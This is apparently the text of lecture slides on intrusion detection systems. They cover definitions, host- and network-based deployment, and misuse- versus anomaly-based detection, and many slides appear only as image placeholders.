#### **Intrusion Detection Systems (IDS)**

Techniques, limitations, and practical challenges

#### **Dr. Dominik Herrmann**

Slides online at http://dhgo.to/idslecture

**The lecture covers essential IDS concepts in research and practice. It shows how IDS work on a technical level and what limitations they are subject to.** 

### **Intrusion Detection Systems (IDS)**

- 1. Introduction and motivation
- 2. Architecture and approaches
- 3. Misuse-based detection
- 4. Anomaly-based detection
- 5. Evaluation of IDS accuracy
- 6. Recent developments



### **What kind of intrusions are to be detected?**







This framework for the classifcation of cyber attacks has been proposed by Ye et al. (2005). 4

# **What kind of intrusions are to be detected?**

#### **intrusion**

1. security event, or a combination of multiple security events, that constitutes a security incident in which an intruder gains, or attempts to gain, access to a system or system resource without having authorization to do so.

2. A type of threat action whereby an unauthorized entity gains access to sensitive data by circumventing a system's security protections.

#### **intrusion detection system**

A process or subsystem, implemented in software or hardware, that automates the tasks of (a) monitoring events that occur in a computer network and (b) analyzing them for signs of security problems. […]



definitions taken from R. Shirey: Internet Security Glossary, Version 2 (RFC 4949) **1998** 

## **Why should we deploy an IDS at all?**



for another classifcation see the taxonomy of security measures by Ventor & Eloff (2003) 6

# **Summary and agenda**

- 1. Introduction and motivation
	- IDS complement proactive security measures
	- aim: monitor activities of intruders

# **2. Architecture and approaches**

- Where can IDS be deployed? What events can they analyse and what reactions are possible?
- How to detect intrusions automatically?
- 3. Misuse-based detection
- 4. Anomaly-based detection
- 5. Evaluation of IDS accuracy
- 6. Recent developments

**There are two deployment approaches, host-based and network-based IDS, each of them having distinct advantages and limitations.** 



## **The observable input depends on the placement of the sensor.**



**Intrusion detection systems collect raw events from the network or their host and can analyse it on multiple levels of aggregation.** 



**Besides passive intrusion detection systems, there are also active intrusion prevention systems.** 



# **Misuse-based techniques need up-to-date attack signatures, while anomaly-based ones have to be trained with "normal behaviour" up-front.**



**Anomaly-based techniques are promising because they can detect novel attacks that are missed by misuse-based techniques.** 

